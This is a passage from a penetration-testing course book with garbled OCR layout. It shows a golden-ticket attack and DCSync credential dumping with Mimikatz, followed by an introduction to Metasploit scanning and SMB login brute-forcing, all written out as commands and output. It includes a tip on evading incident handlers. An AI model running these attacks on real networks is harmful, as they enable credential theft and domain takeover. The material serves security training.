mimikatz # **privilege::debug** Privilege '20' OK 

mimikatz # **lsadump::lsa /patch** Domain: CORP / S-1-5-21-1602875587-2787523311-2599479668

 $RID$ : User:  $LM:$  $NTLM$ .

000001f4 (500) Administrator

e2b475c11da2a0748290d87aa966c327 

 $RID$ : User: Guest  $LM:$ NTLM ·

000001f5 (501)

RID : 000001f6 (502) User : **krbtgt**  $LM \cdot$ NTLM : **75b60230a2394a812000dbfad8415965** ... 

*Listing 724 - Dumping the krbtgt password hash using Mimikatz* 

698 (Benjamin Delphy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 672

Penetration Testing with Kali Linux 2.0



Creating the golden ticket and injecting it into memory does not require any administrative privileges, and can even be performed from a computer that is not joined to the domain. We'll take the hash and continue the procedure from a compromised workstation.

Before generating the golden ticket, we'll delete any existing Kerberos tickets with **kerberos::purge**.

We'll supply the domain SID (which we can gather with whoami /user) to the Mimikatz kerberos::golden<sup>699</sup> command to create the golden ticket. This time we'll use the /krbtgt option instead of /rc4 to indicate we are supplying the password hash. We will set the golden ticket's username to **fakeuser**. This is allowed because the domain controller trusts anything correctly encrypted by the krbtgt password hash.

mimikatz # **kerberos::purge** Ticket $(s)$  purge for current session is  $OK$ mimikatz # **kerberos::golden /user:fakeuser /domain:corp.com /sid:S-1-5-21-1602875587-2 787523311-2599479668 /krbtgt:75b60230a2394a812000dbfad8415965 /ptt**  User Domain SID **User Id** Groups Id: \\*513 512 520 518 519 ServiceKey: 75b60230a2394a812000dbfad8415965 - rc4\_hmac\_nt Lifetime :  $14/02/2018$  15.08.48 ;  $12/02/2028$  15.08.48 ;  $12/02/2028$  15.08.48 -> Ticket : \\*\\* Pass The Ticket \\*\\* : fakeuser : corp.com (CORP) : S-1-5-21-1602875587-2787523311-2599479668 **: 500**  \\* PAC generated \\* PAC signed \\* EncTicketPart generated \\* EncTicketPart encrypted \\* KrbCred generated Golden ticket for 'fakeuser @ corp.com' successfully submitted for current session mimikatz # **misc::cmd**

Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 012E3A24

Mimikatz provides two sets of default values when using the golden ticket option, namely the user ID and the groups ID. The user ID is set to 500 by default, which is the RID of the built-in administrator for the domain, while the values for the groups ID consist of the most privileged groups in Active Directory, including the Domain Admins group.

With the golden ticket injected into memory, we can launch a new command prompt with misc::cmd and again attempt lateral movement with PsExec.

699 (Benjamin Delphy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 673

C:\Users\offsec.crop> psexec.exe \\dc01 cmd.exe

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich

#### *Listing 726 - Performing lateral movement using the golden ticket and PsExec*

We have an interactive command prompt on the domain controller and notice that the whoami command reports us to be the user fakeuser, which does not exist in the domain. Listing group memberships shows that we are a member of multiple powerful groups including the Domain Admins group. Excellent.

### *The use of a non-existent username may alert incident handlers if they are reviewing access logs. In order to reduce suspicion, consider using the name and ID of an existing system administrator.*

Note that by creating our own TGT and then using PsExec, we are performing the *overpass the hash*  attack by leveraging Kerberos authentication. If we were to connect using PsExec to the IP

Penetration Testing with Kali Linux 2.0



Sysinternals - www.sysinternals.com

C:\Windows\system32> *ipconfig* Windows IP Configuration Ethernet adapter Ethernet0:

Connection-specific DNS Suffix .: Link-local IPv6 Address ...... : IPv4 Address. .......... Subnet Mask ............ : Default Gateway ... . . . . . . **.** 

C:\Windows\system32> **whoami corp\fakeuser** 

C:\Windows\system32> whoami /groups GROUP INFORMATION

-----------------

... 

Group Name Type

================================== ================ ================================== 

Everyone BUILTIN\Administrators BUILTIN\Users

... NT AUTHORITY\Authenticated Users NT AUTHORITY\This Organization CORP\**Domain Admins** CORP\Group Policy Creator Owners CORP\Schema Admins CORP\Enterprise Admins

... Mandatory Label\High Mandatory Level Label

Mandatory group, Enabled by default Mandatory group, Enabled by default Mandatory group, Enabled by default

Mandatory group, Enabled by default Mandatory group, Enabled by default Mandatory group, Enabled by default Mandatory group, Enabled by default Mandatory group, Enabled by default Mandatory group, Enabled by default

fe80::7959:aaad:eec:3969%2 192.168.1.110 255.255.255.0 192.168.1.1 

Well-known group Alias Alias 

Well-known group Well-known group Group Group 

Group Group

Attributes 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 674

address of the domain controller instead of the hostname, we would instead force the use of NTLM authentication and access would still be blocked as the next listing shows.

### *21.5.1.1 Exercises*

- 1. Repeat the steps shown above to dump the krbtgt password hash and create and use a golden ticket.
- 2. Why is the password hash for the krbtgt account changed during a functional level upgrade from Windows 2003 to Windows 2008?

# *21.5.2 Domain Controller Synchronization*

Another way to achieve persistence in an Active Directory infrastructure is to steal the password hashes for all administrative users in the domain.

To do this, we could move laterally to the domain controller and run Mimikatz to dump the

700

While these methods might work fine, they leave an access trail and may require us to upload tools. An alternative is to abuse AD functionality itself to capture hashes remotely from a workstation.

In production environments, domains typically have more than one domain controller to provide redundancy. The Directory Replication Service Remote Protocol701 uses *replication*702 to synchronize these redundant domain controllers. A domain controller may request an update for a specific object, like an account, with the *IDL\_DRSGetNCChanges*703 API.

Luckily for us, the domain controller receiving a request for an update does not verify that the request came from a known domain controller, but only that the associated SID has appropriate privileges. If we attempt to issue a rogue update request to a domain controller from a user who is a member of the Domain Admins group, it will succeed.

In the next example, we will log in to the Windows 10 client as jeff admin to simulate a compromise of a domain administrator account and perform a replication.

700 (Microsoft, 2017), https://technet.microsoft.com/en-us/library/cc961761.aspx

701 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/cc228086.aspx

<sup>702</sup> (Microsoft, 2016), https://technet.microsoft.com/en-us/library/cc772726(v=ws.10).aspx <sup>703</sup> (Microsoft, 2017), https://msdn.microsoft.com/enus/library/dd207691.aspx

password hash of every user. We could also steal a copy of the NTDS.dit database file, a copy of all Active Directory accounts stored on the hard drive, similar to the SAM database used for local accounts.

Penetration Testing with Kali Linux 2.0



C:\Users\Offsec.corp> **psexec.exe** \\192.168.1.110 cmd.exe

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com

Couldn't access 192.168.1.110:

**Access is denied.** 

which is

Penetration Testing with Kali Linux 2.0



We'll open Mimikatz and start the replication using **Isadump::dcsync<sup>704</sup> with the /user** option to indicate the target user to sync, in this case the built-in domain administrator account Administrator, as shown in Listing 728.

mimikatz # **lsadump::dcsync** /user:Administrator [DC] 'corp.com' will be the domain [DC] 'DC01.corp.com' will be the DC server [DC] 'Administrator' will be the user account

Object RDN : Administrator \\*\\* SAM ACCOUNT \\*\\*

SAM Username User Principal Name Account Type User Account Control Account expiration :

Password last change Object Security ID Object Relative ID

Credentials: 

- $\colon 05/02/201819.33.10$
- $\bullet$  : S-1-5-21-1602875587-2787523311-2599479668-500
- $: 500$
- : Administrator
- : Administrator@corp.com
- : 30000000 ( USER\_OBJECT )
- : 00010200 (NORMAL ACCOUNT DONT EXPIRE PASSWD)

#### **Hash NTLM: e2b475c11da2a0748290d87aa966c327**

ntlm- 0: e2b475c11da2a0748290d87aa966c327 lm - 0: 913b84377b5cb6d210ca519826e7b5f5

Supplemental Credentials: \\* Primary:NTLM-Strong-NTOWF \\*

Random Value : f62e88f00dff79bc79f8bad31b3ffa7d 

\\* Primary:Kerberos-Newer-Keys \\* Default Salt : CORP.COMAdministrator Default Iterations : 4096 Credentials

aes256\_hmac (4096): 4c6300b908619dc7a0788da81ae5903c2c97c5160d0d9bed85cfd5af02dabf01 aes128\_hmac (4096): 85b66d5482fc19858dadd07f1d9b818a des\_cbc\_md5 (4096): 021c6df8bf07834a 

\\* Primary:Kerberos \\* Default Salt : CORP.COMAdministrator Credentials

des\_cbc\_md5 : 021c6df8bf07834a 

\\* Packages \\* NTLM-Strong-NTOWF 

\\* Primary:WDigest \\*

01 4ec8821bb09675db670e66998d2161bf 02 3c9be2ff39c36efd2f84b63aa656d09a 03 2cf1734936287692601b7e36fc01e2d7 04 4ec8821bb09675db670e66998d2161bf 

05 3c9be2ff39c36efd2f84b63aa656d09a...

Penetration Testing with Kali Linux 2.0



*Listing 728 - Dump password hashes for Administrator using DCSync* 

The dump contains multiple hashes associated with the last twenty-nine used user passwords as well as the hashes used with AES encryption.

Using the technique above, we can request a replication update with a domain controller and obtain the password hashes of every account in Active Directory without ever logging in to the domain controller.

# 21.6 Wrapping Up

This module has provided an overview and some insight into Active Directory and its associated security. While many techniques have been mentioned and explained here, there are many others worth exploring.

It should especially be noted that very little attention has been paid to operational security in this module and depending on the maturity of the client, it may be worth putting some thought into avoiding detection by not blindly executing every single command and technique shown when performing enumeration and lateral movement.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 677

706

simply *Metasploit*) is open-source, is frequently updated, and is the focus of this module.

710

Kali Linux includes the *metasploit-framework* package, which contains the open source elements of the Metasploit project. Newcomers to the Metasploit Framework (MSF) are often overwhelmed by the multitude of features and different use-cases for the tool. The Metasploit Framework is valuable in almost every phase of a penetration test, including information gathering, vulnerability research and development, client-side attacks, post-exploitation, and much more.

705 (Rapid7, 2018), https://www.metasploit.com/

706 (Core Security, 2018), https://www.coresecurity.com/core-impact

707 (Immunity, 2018), https://www.immunityinc.com/products/canvas/

708 (Strategic Cyber LLC, 2018), https://blog.cobaltstrike.com/category/cobalt-strike-2/

709 (Veris Group, 2015), https://www.powershellempire.com/

710 (Rapid7, 2019), https://www.rapid7.com/

711 (ThreatPost, 2010), https://threatpost.com/qa-hd-moore-metasploit-disclosure-and-ethics-052010/73998/

705

each offering some or all of these capabilities.

707

708

Core Impact, While many of these frameworks are commercial offerings, the Metasploit Framework (*MSF*, or

including Metasploit,

Immunity Canvas,

Cobalt Strike,

and PowerShell

Empire,

709

As described by its authors, the Metasploit Framework, maintained by Rapid7, platform for developing, testing, and using exploit code". The project initially started off as a portable network game<sup>711</sup> and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research. The Framework has slowly but surely become the leading free exploit collection and development framework for security auditors. Metasploit is frequently updated with new exploits and is constantly being improved and further developed by Rapid7 and the security community.

Penetration Testing with Kali Linux 2.0



# 22. TheMetasploitFramework

As we have worked through the preceding modules, it should be clear that working with public exploits is difficult. They must be modified to fit each scenario, they must be tested for malicious code, each uses a unique command-line syntax, and there is no standardization in coding practices or languages. Some exploits are written in Perl, some in C, others in PowerShell, and we've even seen exploit payloads that needed to be deployed by copying and pasting them into a Netcat connection.

In addition, there are a variety of post-exploitation tools, auxiliary tools, and innumerable attack techniques that must be considered in even the most basic attack scenarios.

Exploit frameworks aim to address some or all of these issues. Although they vary somewhat in form and function, each aims to consolidate and streamline the process of exploitation by offering a variety of exploits, simplifying the usage of these exploits, easing lateral movement, and assisting with the

management of compromised infrastructure. Most of these frameworks offer dynamic payload capabilities. This means that for each exploit in the framework, we can choose various payloads to deploy.

Over the past few years, several exploit and post-exploitation frameworks have been developed,

is "an advanced

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 678

With such overwhelming capabilities, it's easy to get lost within Metasploit. Fortunately, the framework is well-thought-out and offers a unified and sensible interface.

In this module, we will provide a walkthrough of the Metasploit Framework, including features and usage along with some explanation of its inner workings.

# 22.1 Metasploit User Interfaces and Setup

Although the Metasploit Framework is preinstalled in Kali Linux, the *postgresql* service that Metasploit depends on is neither active nor enabled at boot time. We can start the required service with the following command:

kali@kali:~\$ **sudo systemctl start postgresql** *Listing 729 - Starting postgresql manually* 

Next, we can enable the service at boot with systemctl as follows: kali@kali:~\$ sudo systemctl enable postgresql

*Listing 730 -Starting postgresql at boot* 

With the database started, we need to create and initialize the MSF database with msfdb init as shown below.

*Listing 731 - Creating the Metasploit database* 

Since Metasploit is under constant development, we should update it as often as possible. Within Kali, we can update Metasploit with **apt**.

kali@kali:~\$ sudo apt update; sudo apt install metasploit-framework *Listing 732 - Updating the Metasploit Framework* 

We can launch the Metasploit command-line interface with **msfconsole**. The -q option hides the ASCII art banner and Metasploit Framework version output as shown in Listing 733:

*Listing 733 - Starting the Metasploit Framework* 

# *22.1.1 Getting Familiar with MSF Syntax*

The Metasploit Framework includes several thousand modules, divided into categories. The categories are displayed on the splash screen summary but we can also view them with the show -h command.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo msfdb init** [+] Creating database user 'msf' [+] Creating databases 'msf'

[+] Creating databases 'msf\_test'

[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml' [+] Creating initial database schema

kali@kali:~\$ **sudo msfconsole -q** msf5 >

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 679

[\*] Additional module-specific parameters are: missing, advanced, evasion, targets, ac tions

Penetration Testing with Kali Linux 2.0



*Listing 734 Help flag for the show command* 

To activate a module, enter use followed by the module name (auxiliary/scanner/portscan/tcp in the example below). At this point, the prompt will indicate the active module. We can use back to move out of the current context and return to the main *msf5* prompt:

*Listing 735 - Metasploit use and back commands* 

A variation of **back** is **previous**, which will switch us back to the previously selected module instead of the main prompt:

*Listing 736 - Metasploit previous command* 

Most modules require options (**show options**) before they can be run. We can configure these options with set and unset and can also set and remove *global options* with setg or unsetg respectively.

msf5 > use auxiliary/scanner/portscan/tcp msf5 auxiliary(scanner/portscan/tcp) > back msf5 >

```
msf5	>	use	auxiliary/scanner/portscan/tcp
```
msf5 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/portscan/syn msf5 auxiliary(scanner/portscan/syn) > previous msf5 auxiliary(scanner/portscan/tcp) >

msf5 auxiliary(scanner/portscan/tcp) > show options Module options (auxiliary/scanner/portscan/tcp):

Name

---- CONCURRENCY DELAY JITTER PORTS RHOSTS THREADS TIMEOUT

Current Setting --------------- 10

```
\Omega
```
0 1-10000 

1 1000 

Required Description

-------- ---------- yes The number of concurrent ports to check per yes The delay between connections, per thread, yes The delay jitter factor (maximum value by w yes Ports to scan (e.g. 22-25,80,110-900) yes The target address range or CIDR identifier yes The number of concurrent threads yes The socket connect timeout in milliseconds

*Listing 737 - Options for auxiliary/scanner/portscan/tcp* 

For example, to perform a scan of our Windows workstation with the scanner/portscan/tcp module, we must first set the remote host IP address (RHOSTS) with the set command.

*Listing 738 - Setting RHOSTS option* 

With the module configured, we can run it: PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 680



msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.11.0.22 RHOSTS => 10.11.0.22



msf5 auxiliary(scanner/portscan/tcp) > run

```
[+]	10.11.0.22:
[+]	10.11.0.22:
[+]	10.11.0.22:
[+]	10.11.0.22:
[+]	10.11.0.22:
[+] 10.11.0.22:[+]	10.11.0.22:
[*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
- 10.11.0.22:80	- TCP	OPEN	- 10.11.0.22:135	- TCP	OPEN	- 10.11.0.22:139	- TCP	OPEN	- 10.11.0.22:445	- TCP	OPEN	
- 10.11.0.22:3389	- - 10.11.0.22:5040	- - 10.11.0.22:9121	-
TCP	OPEN
TCP	OPEN
TCP OPEN
```
*Listing 739 - Port scanning using Metasploit* 

### *22.1.2 Metasploit Database Access*

If the postgresql service is running, Metasploit will log findings and information about discovered hosts, services, or credentials in a convenient, accessible database.

In the following listing, the database has been populated with the results of the TCP scan we ran in the previous section. We can display these results with the services command:

msf5 auxiliary(scanner/portscan/tcp) > **services** Services 

======== 

host ---- 10.11.0.22 10.11.0.22 10.11.0.22 10.11.0.22 10.11.0.22 10.11.0.22 10.11.0.22

port proto name ---- ----- ---- 80 tcp 135 tcp 139 tcp

445 tcp 3389 tcp 5040 tcp 9121 tcp state info ----- ---- open open open open

open open open

*Listing 740 - TCP port scan results in the database* 

The basic **services** command displays all results, but we can also filter by port number (**-p**), service name ( **s**), and more as shown in the help output of **services -h**:

Usage: services [-h] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s <name1,name2>] [-o <filename>] [addr1 addr2 ...]

-a,--add -d,--delete  $-c \lt{coll,col2}$  -h,--help -s <name> -p <port> -r <protocol> -u,--up -o <file> -O <column> 

Add the services instead of searching Delete the services instead of searching Only show the given columns Show this help information

Name of the service to add Search for a list of ports Protocol type of the service being added [tcp|udp] Only show services which are up Send output to a file in csv format Order rows by specified column number

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 681

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

... 

-R,--rhosts -S,--search -U,--update

Set RHOSTS from the results of the search Search string to filter by Update data for existing service

*Listing 741 - The services command help menu* 

In addition to a simple TCP port scanner, we can also use the *db\_nmap* wrapper to execute Nmap inside Metasploit and save the findings to the database for ease of access. The db\_nmap command has identical syntax to Nmap and is shown below:

msf5 > **db\_nmap**  $[$ \*] Usage: db\_nmap  $[-$ save  $|[-$ help $|$  -h]]  $[$ nmap options]

msf5 > **db\_nmap 10.11.0.22 -A -Pn**

- $[$ \*] Nmap: Nmap scan report for 10.11.0.22
- $[$ \*] Nmap: Host is up  $(0.00054s$  latency).
- [\*] Nmap: Not shown: 996 closed ports
- [\*] Nmap: PORT STATE SERVICE VERSION
- [\*] Nmap: 80/tcp open http
- [\*] Nmap: |\_http-generator: Flexense HTTP v10.0.28
- [\*] Nmap: [\_http-title: Sync Breeze Enterprise @ client251
- [\*] Nmap: 135/tcp open msrpc Microsoft Windows RPC
- [\*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn [\*] Nmap: 445/tcp open microsoft-ds?
- [\*] Nmap: 3389/tcp open ms-wbt-server Microsoft Terminal Services ...

*Listing 742 - Performing a Nmap scan from within Metasploit* 

To display all discovered hosts up to this point, we can issue the **hosts** command. As an additional example, we can also list all services running on port 445 with the services -p 445 command.

msf5 > **hosts** Hosts 

===== 

mac --- 00:0c:29:ae:3e:22 name os name ---- ------- Windows host port proto name ---- ---- ----- ---- 10.11.0.22 445 tcp microsoft-ds open () os\_flavor os\_sp purpose --------- ----- -----device msf5 > services -p 445 Services ======== state info ----- ----Longhorn 

*Listing 743 - Listing hosts and services in the database* 

To help organize content in the database, Metasploit allows us to store information in separate workspaces. When specifying a workspace, we will only see database entries relevant to that workspace, which helps us easily manage data from various enumeration efforts and assignments. We can list the available workspaces with **workspace**, or provide the name of the workspace as an argument to change to a different workspace as shown in Listing 744.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 682

*Listing 745 - Listing all auxiliary modules* 

We can use search to reduce this considerable output, filtering by app, type, platform, and more. For example, we can search for SMB auxiliary modules with search type: auxiliary name: smb as shown in the following listing.

Penetration Testing with Kali Linux 2.0



msf5 > **workspace** test 

\* default 

msf5 > workspace test [\*] Workspace: test

 $msf5$  >

*Listing 744 - Workspaces in Metasploit Framework* 

To add or delete a workspace, we can use -a or -d respectively, followed by the workspace name. 22.1.3 *Auxiliary Modules* 

The Metasploit Framework includes hundreds of auxiliary modules that provide functionality such as protocol enumeration, port scanning, fuzzing, sniffing, and more. The modules all follow a common slashdelimited hierarchical syntax (*module type/os, vendor, app, or protocol/module name*), which makes it easy to explore and use the modules. Auxiliary modules are useful for many tasks, including information

gathering (under the gather/ hierarchy), scanning and enumeration of various services (under the scanner/ hierarchy), and so on.

There are too many to cover here, but we will demonstrate the syntax and operation of some of the most common auxiliary modules. As an exercise, explore some other auxiliary modules as they are an invaluable part of the Metasploit Framework.

To list all auxiliary modules, we run the **show auxiliary** command. This will present a very long list of all auxiliary modules as shown in the truncated output below:

msf5 > **show auxiliary** Auxiliary 

========= 

Name

----

................ scanner/smb/smb1 scanner/smb/smb2 scanner/smb/smb\_enumshares scanner/smb/smb\_enumusers scanner/smb/smb\_enumusers\_domain scanner/smb/smb\_login scanner/smb/smb\_lookupsid scanner/smb/smb\_ms17\_010 scanner/smb/smb\_version ................

Rank Description ---- -----------

normal SMBv1 Protocol Detection normal SMB 2.0 Protocol Detection normal SMB Share Enumeration normal SMB User Enumeration (SAM EnumUsers) normal SMB Domain User Enumeration

normal SMB Login Check Scanner normal SMB SID User Enumeration (LookupSid) normal MS17-010 SMB RCE Detection normal SMB Version Detection

msf5 > **search -h** Usage: search [ options ] < keywords>

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 683

*Listing 746 - Searching for SMB auxiliary modules* 

After invoking a module with use, we can request more info about it as follows:

Penetration Testing with Kali Linux 2.0



OPTIONS: -h

-o <file> -S <string>

Keywords: aka author arch bid cve

target type

... 

Show this help information Send output to a file in csv format Search string for row filter

: Modules with a matching AKA (also-known-as) name : Modules written by this author

: Modules affecting this architecture

: Modules with a matching Bugtraq ID 

: Modules with a matching CVE ID

: Modules affecting this target

: Modules of a specific type (exploit, payload, auxiliary, encoder, eva

Examples: search cve:2009 type:exploit

msf5 > search type:auxiliary name:smb Matching Modules

================ 

Name

---- auxiliary/admin/oracle/ora\_ntlm\_stealer auxiliary/admin/smb/check\_dir\_file auxiliary/admin/smb/delete\_file auxiliary/admin/smb/download\_file 

... 

Rank Description

---- ---------- normal Oracle SMB Relay Code Execution normal SMB Scanner Check File/Directory normal SMB File Delete Utility normal SMB File Download Utility

msf5 > **use scanner/smb/smb2** msf5 auxiliary(scanner/smb/smb2) > info

Name: SMB 2.0 Protocol Detection Module: auxiliary/scanner/smb/smb2

License: Metasploit Framework License (BSD) Rank: Normal

Provided by: hdm <x@hdm.io>

Check supported: Yes 

Basic options: Name Current Setting ---- --------------- RHOSTS RPORT 445 THREADS 1

Required Description -------- -----------

yes The target address range or CIDR identifier yes The target port (TCP) yes The number of concurrent threads

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 684

Description: Detect systems that support the SMB 2.0 protocol

*Listing 747 - Showing information about a SMB module* 

The module description output by info tells us that the purpose of the smb2 module is to detect whether or not the remote machines support the SMB 2.0 protocol. The module's *Basic options* parameters can be inspected by executing the show options command. For this particular module, we just need to set the IP address of our target, in this case our student Windows 10 machine.

Alternatively, since we have already scanned our Windows 10 machine, we could search the Metasploit database for hosts with TCP port 445 open (services -p 445) and automatically add the results to RHOSTS (**–rhosts**):

Penetration Testing with Kali Linux 2.0



msf5 auxiliary(scanner/smb/smb\_version) > services -p 445 --rhosts Services

======== 

host port proto name state info ---- ---- ----- ---- ---- ---- 10.11.0.22 445 tcp microsoft-ds open ()

#### **RHOSTS => 10.11.0.22**

msf5 auxiliary(scanner/smb/smb\_version) >

*Listing 748 - Loading IP addresses from the database* 

With the required parameters configured, we can launch the module with run or exploit:

#### *Listing 749 - Running the auxiliary module*

Based on the module's output, the remote computer does indeed support SMB version 2. To leverage this, we can use the scanner/smb/smb login module to attempt a brute force login against the machine. Loading the module and listing the options produces the following output:

msf5 auxiliary(scanner/smb/smb2) > run

 $[+]$  10.11.0.22:445 - 10.11.0.22 supports SMB 2 [dialect 255.2] and has been online  $[!]$ \*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

msf5 auxiliary(scanner/smb/smb\_enumusers\_domain) > use scanner/smb/smb\_login msf5 auxiliary(scanner/smb/smb\_login) > **options**

Module options (auxiliary/scanner/smb/smb\_login):

Name ---- ABORT\_ON\_LOCKOUT BLANK\_PASSWORDS BRUTEFORCE\_SPEED DB\_ALL\_CREDS DB\_ALL\_PASS

Current Setting Required --------------- -------- false yes false no

5 yes false no false no 

Description

----------- Abort the run when an account lockout is Try blank passwords for all users How fast to bruteforce, from 0 to 5 Try each user/password couple stored in Add all passwords in the current databas

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 685

Penetration Testing with Kali Linux 2.0



DB\_ALL\_USERS DETECT\_ANY\_AUTH DETECT\_ANY\_DOMAIN PASS\_FILE PRESERVE\_DOMAINS Proxies RECORD\_GUEST RHOSTS

RPORT SMBDomain SMBPass SMBUser STOP\_ON\_SUCCESS THREADS USERPASS\_FILE USER\_AS\_PASS USER\_FILE VERBOSE

false false false

true false

445 . 

false 1

false true

no Add all users in the current database to no Enable detection of systems accepting an no Detect if domain is required for the spe no File containing passwords, one per line no Respect a username that contains a domai no A proxy chain of format type:host:port[, no Record guest-privileged random logins to yes The target address range or CIDR identif yes The SMB service port (TCP)

no The Windows domain to use for authentica no The password for the specified username no The username to authenticate as yes Stop guessing when a credential works fo yes The number of concurrent threads

no File containing users and passwords sepa no Try the username as the password for all no File containing usernames, one per line yes Whether to print output for all attempts

*Listing 750 - Loading and listing options for smb\_login module* 

The output reveals that this module accepts both *Required* parameters (like *RHOSTS*) and optional parameters (like *SMBDomain*). However, we notice that *RHOSTS* is not set, even though we set it while using the previous smb2 module. This is because **set** defines a parameter only within the scope of the running module. We can instead set a global parameter, which is available across all modules, with **setg**.

*One parameter that we often change for auxiliary modules is THREADS. This parameter tells the framework how many threads to initiate when running the module, increasing the concurrency, and the speed. We don't want to go too crazy with this number, but a slight increase will dramatically decrease the run time.* 

For the sake of this demonstration, let's assume that we have discovered valid domain credentials during our assessment. We would like to determine if these credentials can be reused on others servers that have TCP port 445 open. To make things easier, we will try this approach on our Windows client, beginning with an invalid password.

We'll start by supplying the valid domain name of **corp.com**, a valid username (**Offsec**), an *invalid* password (**ABCDEFG123!**), and the Windows 10 target's IP address:

msf5 auxiliary(scanner/smb/smb\_login) > set SMBDomain corp.com SMBDomain => corp.com

msf5 auxiliary(scanner/smb/smb\_login) > set SMBUser Offsec SMBUser => Offsec

msf5 auxiliary(scanner/smb/smb\_login) > set SMBPass ABCDEFG123! SMBPass => ABCDEFG123!

msf5 auxiliary(scanner/smb/smb\_login) > setg RHOSTS 10.11.0.22 RHOSTS => 10.11.0.22

Penetration Testing with Kali Linux 2.0



msf5 auxiliary(scanner/smb/smb\_login) > set THREADS 10 THREADS => 10

msf5 auxiliary(scanner/smb/smb\_login) > run

[\*] 10.11.0.22:445  $[ *] 10.11.0.22:445$ [-] 10.11.0.22:445 [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

- 10.11.0.22:445 - Starting SMB login bruteforce - 10.11.0.22:445 - This system does not accept authentication wit - 10.11.0.22:445 - **Failed: 'corp.com\Offsec:ABCDEFG123!'**,

*Listing 751 - Attempting a SMB login* 

